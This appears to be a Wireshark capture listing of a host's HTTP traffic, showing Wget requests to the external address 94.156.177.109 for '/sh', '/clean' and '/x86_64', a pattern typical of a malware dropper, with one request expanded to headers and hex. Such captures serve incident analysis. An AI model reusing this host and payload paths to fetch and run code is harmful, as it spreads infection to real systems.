 137 2025-02-07 01:25:59.668806 192.168.1.152 94.156.177.109 HTTP 185 65237 80 GET /sh HTTP/1.1
187 2025-02-07 01:26:15.869135 192.168.1.152 94.156.177.109 HTTP 188 65242 80 GET /clean HTTP/1.1
189 2025-02-07 01:26:16.054406 192.168.1.152 104.75.232.13 HTTP 292 49800 80 GET
202 2025-02-07 01:26:18.011998 192.168.1.152 172.64.149.23 HTTP 285 65232 80 GET
362 2025-02-07 01:26:25.029385 192.168.1.152 104.75.232.13 HTTP 288 49800 80 GET
372 2025-02-07 01:26:25.170287 192.168.1.152 104.75.232.13 HTTP 290 49800 80 GET
390 2025-02-07 01:26:25.388907 192.168.1.152 47.252.97.212 HTTP/P… 695 65247 80 POST /logstores/logstore_ens_ip/shards/lb HTTP/1.1 (PROTOBUF)
408 2025-02-07 01:26:28.984873 192.168.1.152 104.75.232.13 HTTP 292 49800 80 GET
447 2025-02-07 01:26:44.628333 192.168.1.152 94.156.177.109 HTTP 189 65250 80 GET /x86_64 HTTP/1.1
499 2025-02-07 01:26:46.809705 192.168.1.152 104.75.232.13 HTTP 288 49800 80 GET
544 2025-02-07 01:26:46.952182 192.168.1.152 104.75.232.13 HTTP 290 49800 80 GET
548 2025-02-07 01:26:47.116085 192.168.1.152 104.75.232.13 HTTP 288 49800 80 GET
573 2025-02-07 01:26:47.241194 192.168.1.152 104.75.232.13 HTTP 331 49800 80 GET
612 2025-02-07 01:26:47.507917 192.168.1.152 104.75.232.13 HTTP 309 65251 80 GET /DigiCertAssuredIDCA-1.crl HTTP/1.1
2008 2025-02-07 01:27:05.195811 192.168.1.152 104.75.232.13 HTTP 300 49800 80 GET
2014 2025-02-07 01:27:06.607367 192.168.1.152 104.75.232.13 HTTP 290 49800 80 GET
Frame 137: 185 bytes on wire (1480 bits), 185 bytes captured (1480 bits) on interface \Device\NPF_{0ACFB264-F747-48
Ethernet II, Src: Intel_34:10:25 (00:bb:60:34:10:25), Dst: zte_9a:2e:bf (b0:0a:d5:9a:2e:bf)
Internet Protocol Version 4, Src: 192.168.1.152, Dst: 94.156.177.109
Transmission Control Protocol, Src Port: 65237, Dst Port: 80, Seq: 1, Ack: 1, Len: 131
Hypertext Transfer Protocol
GET /sh HTTP/1.1\r\n
Request Method: GET
Request URI: /sh
Request Version: HTTP/1.1
Host: 94.156.177.109\r\n
User-Agent: Wget/1.21.2\r\n
Accept: */*\r\n
Accept-Encoding: identity\r\n
Connection: Keep-Alive\r\n
\r\n
[Response in frame: 140]
[Full request URI: http://94.156.177.109/sh]
0000 b0 0a d5 9a 2e bf 00 bb 60 34 10 25 08 00 45 00 ····.··· `4·%··E·
0010 00 ab cf 86 40 00 80 06 58 7c c0 a8 01 98 5e 9c ····@··· X|····^·
0020 b1 6d fe d5 00 50 79 cb d5 25 b1 f1 67 b5 50 18 ·m···Py· ·%··g·P·
0030 00 ff b9 aa 00 00 47 45 54 20 2f 73 68 20 48 54 ······GE T /sh HT
0040 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 39 34 TP/1.1·· Host: 94
0050 2e 31 35 36 2e 31 37 37 2e 31 30 39 0d 0a 55 73 .156.177 .109··Us
0060 65 72 2d 41 67 65 6e 74 3a 20 57 67 65 74 2f 31 er-Agent : Wget/1
0070 2e 32 31 2e 32 0d 0a 41 63 63 65 70 74 3a 20 2a .21.2··A ccept: *
0080 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 /*··Acce pt-Encod
0090 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 0d 0a 43 ing: ide ntity··C
00a0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d onnectio n: Keep-
00b0 41 6c 69 76 65 0d 0a 0d 0a Alive··· ·